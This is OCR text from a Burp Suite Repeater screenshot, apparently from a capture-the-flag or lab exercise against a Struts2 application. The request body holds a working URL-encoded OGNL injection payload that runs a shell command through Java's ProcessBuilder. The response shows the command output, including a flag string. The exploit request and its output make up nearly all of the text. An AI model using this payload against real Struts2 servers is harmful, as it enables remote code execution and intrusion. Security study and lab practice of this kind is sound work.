 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < >
Target: http://123.58.224.8:33458 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /user.action HTTP/1.1
2 Host: 123.58.224.8:33458
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://123.58.224.8:33458/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 472
10 Origin: http://123.58.224.8:33458
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=8191BEED76EC42A6EE36D180FED4CDF3
14 Upgrade-Insecure-Requests: 1
15
16 name=%25{
17 %23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"ls","/tmp"})).redirectErro
rStream(true).start(),
18 %23b%3d%23a.getInputStream(),
19 %23c%3dnew+java.io.InputStreamReader(%23b),
20 %23d%3dnew+java.io.BufferedReader(%23c),
21 %23e%3dnew+char[50000],
22 %23d.read(%23e),
23 %23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),
24 %23f.getWriter().println(new+java.lang.String(%23e)),
25 %23f.getWriter().flush(),%23f.getWriter().close()
26 }
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sun, 31 Jul 2022 13:15:33 GMT
3 Connection: close
4 Content-Length: 50001
5
6 flag-{bmh88c9c6cc-fbc7-47e5-aea5-8bb3e6ff2c0b}
7 hsperfdata_root
8
9
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 11
Request Cookies 1
Request Headers 13
Response Headers 3
Done
50,097 bytes | 146 millis
Mozilla Firefox
Burp Suite Professi...
Default
********** GUI_Tools...
Struts2全版本漏洞检...
Liqun工具箱-1.5
英 21:15